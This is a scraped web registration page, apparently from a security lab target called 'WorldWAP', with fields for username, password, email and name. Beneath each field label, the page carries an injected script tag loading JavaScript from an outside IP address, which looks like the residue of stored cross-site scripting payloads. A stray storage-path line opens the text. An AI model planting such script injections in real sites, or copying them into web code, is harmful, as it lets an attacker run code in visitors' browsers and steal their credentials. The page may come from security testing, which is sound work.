 WorldWAP
Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
<script src="http://10.2.13.47:80/user"></script>
Password:
<script src="http://10.2.13.47:80/password"></script>
Email:
<script src="http://10.2.13.47:80/email"></script>
Name:
<script src="http://10.2.13.47:80/name"></script>
Register